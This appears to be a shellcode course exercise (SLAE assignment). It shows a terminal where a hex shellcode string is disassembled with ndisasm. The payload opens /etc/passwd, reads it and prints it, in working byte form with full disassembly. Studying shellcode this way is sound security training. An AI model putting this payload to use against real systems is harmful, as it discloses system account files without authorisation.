 slae@ubuntu:~/SLAE-Code/Assignments/Assignment_6/read$ echo -ne "\x31\xc9\xf7\xe1\xb0\x05\x51\x68\x73\x73\x77\x64\x68\
x63\x2f\x70\x61\x68\x2f\x2f\x65\x74\x89\xe3\xcd\x80\x93\x91\xb0\x03\x31\xd2\x66\xba\xff\x0f\x42\xcd\x80\x92\x31\xc0\xb
0\x04\xb3\x01\xcd\x80\x93\xcd\x80" | ndisasm -u -
00000000  31C9              xor ecx,ecx
00000002  F7E1              mul ecx
00000004  B005              mov al,0x5
00000006  51                push ecx
00000007  6873737764        push dword 0x64777373
0000000C  68632F7061        push dword 0x61702f63
00000011  682F2F6574        push dword 0x74652f2f
00000016  89E3              mov ebx,esp
00000018  CD80              int 0x80
0000001A  93                xchg eax,ebx
0000001B  91                xchg eax,ecx
0000001C  B003              mov al,0x3
0000001E  31D2              xor edx,edx
00000020  66BAFF0F          mov dx,0xfff
00000024  42                inc edx
00000025  CD80              int 0x80
00000027  92                xchg eax,edx
00000028  31C0              xor eax,eax
0000002A  B004              mov al,0x4
0000002C  B301              mov bl,0x1
0000002E  CD80              int 0x80
00000030  93                xchg eax,ebx
00000031  CD80              int 0x80